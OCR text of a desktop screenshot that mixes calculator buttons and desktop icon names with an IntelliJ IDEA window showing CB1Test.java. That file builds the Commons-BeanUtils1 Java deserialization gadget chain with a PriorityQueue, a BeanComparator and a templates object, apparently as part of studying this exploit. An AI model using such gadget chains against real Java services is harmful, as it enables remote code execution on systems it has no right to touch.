 计算器
标准
0
MC MR M+ M- MS M
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
VMware Workstati...
finalshell.exe - 快捷方式
钉钉
图吧工具箱 2022
火绒安全软件
GitHub Desktop
迅雷
Steam
幕布
GoLink
1.png
Terraria
RUNNE
ile Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help CCTest - CB1Test.java - IntelliJ IDEA
st src main java CB1Test main
CC11Test.java CB1Test.java CC4Test.java
// templates.newTransformer();
// PropertyUtils.getProperty(templates, "outputProperties");
//修改为反射调用
BeanComparator objectBeanComparator = new BeanComparator();
PriorityQueue priorityQueue = new PriorityQueue( initialCapacity: 2,objectBeanComparator);
priorityQueue.add(1);
priorityQueue.add(2);
Class beanClass = objectBeanComparator.getClass();
Field propertyField = beanClass.getDeclaredField( name: "property");
propertyField.setAccessible(true);
propertyField.set(objectBeanComparator,"outputProperties");
Class queueClass = priorityQueue.getClass();
Field priorityQueueField = queueClass.getDeclaredField( name: "queue");
51 priorityQueueField.setAccessible(true);
52 priorityQueueField.set(priorityQueue,new Object[]{templates,templates});
53
54 // serialize(priorityQueue);
55 unserialization( Filename: "./2.ser");
56 }
57
58 public static void serialize(Object obj) throws IOException {
59 ObjectOutputStream out_obj1 = new ObjectOutputStream(new FileOutputStream( name: "./2.ser"));
60 out_obj1.writeObject(obj);
Run: CB1Test
at java.util.PriorityQueue.readObject(PriorityQueue.java:795) <4 internal calls>
at java.io.ObjectStreamClass.invokeReadObject(ObjectStreamClass.java:1058)